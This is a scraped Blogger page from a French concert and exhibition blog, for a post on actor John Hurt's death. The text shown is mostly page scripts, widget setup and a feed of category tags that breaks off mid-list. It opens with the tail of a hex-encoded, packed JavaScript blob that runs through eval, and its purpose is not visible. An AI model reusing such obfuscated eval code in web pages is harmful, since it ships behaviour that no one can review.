\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x32\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x39\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x35\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x32\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x31\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x33\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_rTjsPF);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simpleTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simpleTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

$(document).ready(function() {
    $(".cmm-tabs").simpleTab({
        active: 1,
        fx: "fade",
        showSpeed: 400,
        hideSpeed: 400
    });
    $('.blogger-tab').append($('#comments'));
    $(".cmm-tabs.simpleTab .wrap-tab").wrap("<div class='cmm-tabs-header'/>");
    $('.cmm-tabs-header').prepend('<h3><h8>Post </h8>Comment<h9>s</h9></h3>');
});
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Cij8hOZBpS8AD_Ylb26uzmnIZlQ:1768852358353';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2954960242264688965','//www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html','2954960242264688965');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2954960242264688965', 'title': 'CONCERTS EXPOS BY PAT', 'url': 'https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html', 'canonicalUrl': 'https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html', 'homepageUrl': 'https://www.concertsexposbypat.com/', 'searchUrl': 'https://www.concertsexposbypat.com/search', 'canonicalHomepageUrl': 'https://www.concertsexposbypat.com/', 'blogspotFaviconUrl': 'https://www.concertsexposbypat.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - RSS\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2954960242264688965/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CONCERTS EXPOS BY PAT - Atom\x22 href\x3d\x22https://www.concertsexposbypat.com/feeds/290392406584094301/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '290392406584094301', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvde12u8dxlRR1fLNfLIYE1pfnkmusBBo42xKaLZYFT5hgRA6nBoiva7diJw4l1Jf95RwSy30m4O6q4nGVib6jP7fUVvpzfXz_iFYd9NPtEX8BrMBXTZeMEbKJve1r6z6FhhKNf3QwQu8/s72-c/doctor-who-japan-expo-comic-con-2013-john.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvde12u8dxlRR1fLNfLIYE1pfnkmusBBo42xKaLZYFT5hgRA6nBoiva7diJw4l1Jf95RwSy30m4O6q4nGVib6jP7fUVvpzfXz_iFYd9NPtEX8BrMBXTZeMEbKJve1r6z6FhhKNf3QwQu8/s400/doctor-who-japan-expo-comic-con-2013-john.jpg', 'pageName': 'John Hurt You\x27re Dead - 1940 - 2017', 'pageTitle': 'CONCERTS EXPOS BY PAT: John Hurt You\x27re Dead - 1940 - 2017'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'John Hurt You\x27re Dead - 1940 - 2017', 'description': ' Je me souviens de John Hurt \xe0 la fin des ann\xe9es 70 dans \x22Midnight Express\x22, dans \x22Alien\x22, dans \x22Elephant Man\x22, dans \x22La Porte du Paradis\x22. ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvde12u8dxlRR1fLNfLIYE1pfnkmusBBo42xKaLZYFT5hgRA6nBoiva7diJw4l1Jf95RwSy30m4O6q4nGVib6jP7fUVvpzfXz_iFYd9NPtEX8BrMBXTZeMEbKJve1r6z6FhhKNf3QwQu8/s400/doctor-who-japan-expo-comic-con-2013-john.jpg', 'url': 'https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 290392406584094301}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList215', 'header-social', document.getElementById('LinkList215'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar-right', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'footer1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.concertsexposbypat.com/feeds/posts/default/-/RIP?alt=json-in-script&max-results=3&callback=jQuery1110016760764546184737_1768852357641&_=1768852357642
body_size: 16886
content:
// API callback
jQuery1110016760764546184737_1768852357641({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2954960242264688965"},"updated":{"$t":"2026-01-19T00:23:25.616-08:00"},"category":[{"term":"Musique archive"},{"term":"zzz- nombre de concerts"},{"term":"Expositions"},{"term":"Songs In the Attic\/Les chansons du grenier"},{"term":"2012"},{"term":"RIP"},{"term":"2013"},{"term":"Centre Pompidou"},{"term":"2010"},{"term":"De passage"},{"term":"Actualités musicales"},{"term":"2014"},{"term":"Hellfest 2012"},{"term":"2025"},{"term":"2011"},{"term":"2016"},{"term":"2008"},{"term":"2023"},{"term":"Hellfest 2013"},{"term":"2018"},{"term":"2024"},{"term":"2015"},{"term":"2022"},{"term":"Elysée Montmartre (L')"},{"term":"Hellfest 2010"},{"term":"2017"},{"term":"Album reviews"},{"term":"Le pangolin vous salue bien"},{"term":"2009"},{"term":"Gérard Drouot Productions"},{"term":"Trabendo (Le)"},{"term":"Hellfest 2011"},{"term":"Maison Européenne de la Photographie"},{"term":"Hellfest 2012 dimanche 17 juin"},{"term":"New Model Army"},{"term":"Hellfest 2012 samedi 16 juin"},{"term":"Livres"},{"term":"Zénith"},{"term":"2005"},{"term":"Garmonbozia"},{"term":"Locomotive (La)"},{"term":"Los Angeles"},{"term":"Rock en Seine"},{"term":"2019"},{"term":"2021"},{"term":"Bercy"},{"term":"Hellfest 2012 vendredi 15 juin"},{"term":"Maroquinerie (La)"},{"term":"2006"},{"term":"2007"},{"term":"Autres que la musique"},{"term":"Beaux objets"},{"term":"Hellfest 2013 vendredi 21 juin"},{"term":"Le Vasco"},{"term":"Top 10"},{"term":"2004"},{"term":"Bellrays (The)"},{"term":"Divan du Monde (Le)"},{"term":"Higelin (Jacques)"},{"term":"Mémorial de la Shoah"},{"term":"Old Dead Tree (The)"},{"term":"Primordial"},{"term":"danemark"},{"term":"106dB Productions"},{"term":"5 dernières (Les)"},{"term":"A"},{"term":"Bataclan (Le)"},{"term":"Nouveau Casino (Le)"},{"term":"Petit Bain (Le)"},{"term":"2020"},{"term":"Alias"},{"term":"Garance Productions"},{"term":"Glazart (Le)"},{"term":"Hellfest 2014"},{"term":"Motörhead"},{"term":"Nous Productions"},{"term":"Orphaned Land"},{"term":"Paradise Lost"},{"term":"Rose Tattoo"},{"term":"balade"},{"term":"2001"},{"term":"5 derniers comptes rendus"},{"term":"Aix-en-Provence"},{"term":"Judas Priest"},{"term":"Musée Guimet"},{"term":"Musée d'Orsay"},{"term":"Nude and Rude"},{"term":"Swallow the Sun"},{"term":"ballade"},{"term":"2002"},{"term":"2003"},{"term":"Amanda Palmer"},{"term":"Amenra"},{"term":"Backstage by the Mill"},{"term":"Blue Öyster Cult"},{"term":"Cigale (La)"},{"term":"Hellfest 2013 dimanche 23 juin"},{"term":"Matisse"},{"term":"Musée de l'Orangerie"},{"term":"Musée du Quai Branly"},{"term":"Odense"},{"term":"Olympia (L')"},{"term":"Paul B (Paul Bailliart)"},{"term":"Paul B (Paul Bailliart) Massy"},{"term":"Uli Jon Roth"},{"term":"Acteurs De L’Ombre (Les)"},{"term":"Alhambra (L')"},{"term":"Base Productions"},{"term":"Bitter Ruin"},{"term":"Boule Noire (La)"},{"term":"Cachan"},{"term":"Chasers (The)"},{"term":"Deep Purple"},{"term":"Escudero (Leny)"},{"term":"Fondation Henri Cartier-Bresson"},{"term":"Iron Maiden"},{"term":"Monolithe"},{"term":"Moriarty"},{"term":"Musée d’art et d’histoire du Judaïsme"},{"term":"Picasso (Pablo)"},{"term":"Quilapayun"},{"term":"Saxon"},{"term":"Théâtre Jacques Carat"},{"term":"Uriah Heep"},{"term":"détail"},{"term":"1988"},{"term":"Agalloch"},{"term":"Autant en emporte le Rock"},{"term":"B"},{"term":"Folies Melodies"},{"term":"Galerie Barbier"},{"term":"Galerie Templon"},{"term":"Hellfest 2013 samedi 22 juin"},{"term":"Helloween"},{"term":"Ihsahn"},{"term":"Klub (Le)"},{"term":"Kunstmuseum Brandts"},{"term":"Lavilliers (Bernard)"},{"term":"Lux Incerta"},{"term":"Machine du Moulin Rouge (La)"},{"term":"Misanthrope"},{"term":"Musée des Arts Décoratifs"},{"term":"Musée du Louvre"},{"term":"Nashville Pussy"},{"term":"Opeth"},{"term":"Rosa Crux"},{"term":"Saturnus"},{"term":"Stille Volk"},{"term":"Therion"},{"term":"Thiéfaine (Hubert-Felix)"},{"term":"Trianon (Le)"},{"term":"UFO"},{"term":"Verdier (Fabienne)"},{"term":"Victor Gabriel Productions"},{"term":"Zenith Paris"},{"term":"AC\/DC"},{"term":"Ad Vitam Aeternam"},{"term":"Airbourne"},{"term":"Alcest"},{"term":"Allemagne"},{"term":"Alter Bridge"},{"term":"Angel Witch"},{"term":"Anthrax"},{"term":"Arkan"},{"term":"Arles"},{"term":"Asterios"},{"term":"Batofar (Le)"},{"term":"Bilal (Enki)"},{"term":"Black Sabbath"},{"term":"Brussels"},{"term":"Béranger (François)"},{"term":"Casino de Paris"},{"term":"Cattle Decapitation"},{"term":"Christo et Jeanne-Claude"},{"term":"Clef (La) St Germain en Laye"},{"term":"Copenhague"},{"term":"Corida"},{"term":"Cure (The)"},{"term":"DVNE"},{"term":"Dark age"},{"term":"Depeche Mode"},{"term":"Devil's Blood (The)"},{"term":"Die Krupps"},{"term":"Dordeduh"},{"term":"Dutronc (Jacques)"},{"term":"Empreinte (L') Savigny le Temple"},{"term":"Empyrium"},{"term":"Epica"},{"term":"Espace Niemeyer"},{"term":"Européen (L')"},{"term":"Fall of Summer Festival 2015"},{"term":"Finntroll"},{"term":"Fnac"},{"term":"Fondation Cartier"},{"term":"Fondation Louis Vuitton (FLV)"},{"term":"Forum (Le) - Vauréal"},{"term":"Galeries nationales du Grand Palais"},{"term":"Garaca"},{"term":"Getty Center"},{"term":"Ghost Brigade"},{"term":"Grand Rex (Le)"},{"term":"Hambourg"},{"term":"Hangman's Chair"},{"term":"Hockney (David)"},{"term":"Insomnium"},{"term":"Jeu de Paume"},{"term":"Klone"},{"term":"Kupka (František)"},{"term":"Le Trabendo"},{"term":"Live Nation"},{"term":"Lordi"},{"term":"Magma"},{"term":"Magritte (René)"},{"term":"Maison Tellier (la)"},{"term":"Memories of a Dead Man"},{"term":"Meyerowitz (Joel)"},{"term":"Miossec"},{"term":"Moonspell"},{"term":"Munch (Edvard)"},{"term":"Music for Ever"},{"term":"Musée Granet"},{"term":"Musée Picasso"},{"term":"Musée d'Art Moderne"},{"term":"Musée de Montmartre"},{"term":"Musée de l'Erotisme"},{"term":"My Dying Bride"},{"term":"Mötley Crüe"},{"term":"Negura Bunget"},{"term":"NoFX"},{"term":"Orange Goblin"},{"term":"Oranssi Pazuzu"},{"term":"Ozzy Osbourne"},{"term":"Palais de Tokyo (Le)"},{"term":"Papa Roach"},{"term":"Paris"},{"term":"Petit Palais (Le)"},{"term":"Plainview"},{"term":"Poursuite Productions (La)"},{"term":"Péniche Antipode (La)"},{"term":"Rammstein"},{"term":"Rat des Villes (Le)"},{"term":"Rencontres de la Photographie (Les) - Arles"},{"term":"Sander (August)"},{"term":"Satan"},{"term":"Scorpions"},{"term":"Sentier des Halles (Le)"},{"term":"Servat (Gilles)"},{"term":"Shining"},{"term":"Shylock"},{"term":"Smith (Patti)"},{"term":"Statens Museum for Kunst ou SMK"},{"term":"Stocks"},{"term":"Théatre Romain Rolland Villejuif"},{"term":"Tokyo Sex Destruction"},{"term":"Triptykon"},{"term":"Tristania"},{"term":"Twisted Sister"},{"term":"Vallotton (Félix)"},{"term":"Vassiliu (Pierre)"},{"term":"Vega (Suzanne)"},{"term":"Venice"},{"term":"Vicerial (Jeanne)"},{"term":"Vision Bleak (The)"},{"term":"Webley (Jason)"},{"term":"Within Temptation"},{"term":"Yardie Productions"},{"term":"You and You"},{"term":"de Staël (Nicolas)"},{"term":"1984"},{"term":"1989"},{"term":"1991"},{"term":"1998"},{"term":"200 Stab Wounds"},{"term":"2000"},{"term":"250 ans d'histoire de l'art danois"},{"term":"3 Pom Prod"},{"term":"65 days of static"},{"term":"ACWL"},{"term":"ARRRGH! Monstres de Mode"},{"term":"Abbath"},{"term":"Abyssic"},{"term":"AccorHotels Arena de Paris Bercy"},{"term":"Akin"},{"term":"Alice Cooper"},{"term":"Allemagne Années 1920"},{"term":"Allwright (Graeme)"},{"term":"Amazônia"},{"term":"American Dog"},{"term":"Amon Amarth"},{"term":"Anaal Nathrakh"},{"term":"And Also The Trees"},{"term":"Anderson (Laurie)"},{"term":"Ando (Tadao)"},{"term":"Angantyr"},{"term":"Answer (The)"},{"term":"Anthem Productions"},{"term":"Anthemon"},{"term":"Apocalyptica"},{"term":"Après la Shoah"},{"term":"Araki"},{"term":"Arboretum"},{"term":"Arc de Triomphe"},{"term":"Archgoat"},{"term":"Archipel"},{"term":"Armand Hammer Museum of Art and Cultural Center"},{"term":"Arno Futur"},{"term":"Art copte"},{"term":"Art danois et nordique de 1750 à 1900"},{"term":"Arthur H"},{"term":"Asphyx"},{"term":"Ataraxie"},{"term":"Atomic Bitchwax (The)"},{"term":"Au Champ des Morts"},{"term":"Au cœur de la couleur - Chefs-d’œuvre de la porcelaine monochrome chinoise (8e -18e siècle)"},{"term":"Au-dessus"},{"term":"Axxis"},{"term":"BB Brunes"},{"term":"Backline"},{"term":"Backtrack Lane"},{"term":"Backyard babies"},{"term":"Bande dessinée 1964-2024"},{"term":"Bane"},{"term":"Barbe"},{"term":"Basilique cathédrale de Saint-Denis"},{"term":"Battle Beast"},{"term":"Bauhaus"},{"term":"Before the Dawn"},{"term":"Behemoth"},{"term":"Berry (Chuck)"},{"term":"Bertignac (Louis)"},{"term":"Bibliothèque centrale de Cachan"},{"term":"Biennale d’art contemporain"},{"term":"Biki Crew"},{"term":"Bird Eats Baby"},{"term":"Birds In Row"},{"term":"Björk"},{"term":"Black Dahlia Murder (The)"},{"term":"Black Heart Rebellion (The)"},{"term":"Black Label Society"},{"term":"Black Spiders"},{"term":"Blackfoot"},{"term":"Blanche 1"},{"term":"Blind Guardian"},{"term":"Blondie"},{"term":"Blue Coupe"},{"term":"Blues Pills"},{"term":"Blues Power Band"},{"term":"Blume (Félix)"},{"term":"Blutch"},{"term":"Bob et Lisa"},{"term":"Bon Marché (Le)"},{"term":"Bonne pioche dans la boîte"},{"term":"Boulogne"},{"term":"Bourgeois (Louise)"},{"term":"Bran Barr"},{"term":"Brancusi"},{"term":"Brandon Ashley and The Silverbugs"},{"term":"Braque (Georges)"},{"term":"Bretécher (Claire)"},{"term":"Brigitte Fontaine"},{"term":"Broad (The)"},{"term":"Buckcherry"},{"term":"Bus Fantastique (Le)"},{"term":"Buzzcocks"},{"term":"C.R.O.W.N"},{"term":"Cabaret Sauvage"},{"term":"Cabu"},{"term":"Café Bertrand"},{"term":"Cage Apotheek"},{"term":"Calder"},{"term":"Callahan (Harry)"},{"term":"Candlemass"},{"term":"Canto Allegre"},{"term":"Capa"},{"term":"Carabanchel"},{"term":"Carabine"},{"term":"Caspian"},{"term":"Celeste"},{"term":"Celtachor"},{"term":"Centre Pompidou-Metz"},{"term":"Chapelle des Pénitents Blancs des Carmes (la)"},{"term":"Chappell Roan"},{"term":"Chefs-d’œuvre de Budapest"},{"term":"Chemical Brothers (The)"},{"term":"Cheveu"},{"term":"Chim"},{"term":"Christian Death"},{"term":"Châtenay-Malabry"},{"term":"Ciao Italia !"},{"term":"Cinémathèque française"},{"term":"Cité de l'architecture et du patrimoine (la)"},{"term":"Cité de la Musique"},{"term":"Clarika"},{"term":"Clawfinger"},{"term":"Cliché"},{"term":"Clutch"},{"term":"Cockney Rejects"},{"term":"Collections modernes (1905-1965)"},{"term":"Colour Haze"},{"term":"Comédie-Française"},{"term":"Conan"},{"term":"Contra promotion"},{"term":"Cool Kleps (The)"},{"term":"Copenhague - København"},{"term":"Corben (Richard)"},{"term":"Coroner"},{"term":"Couleur Metal"},{"term":"Couture (CharlElie)"},{"term":"Coven"},{"term":"Crewdson (Gregory)"},{"term":"Croze (Pauline)"},{"term":"Crucified 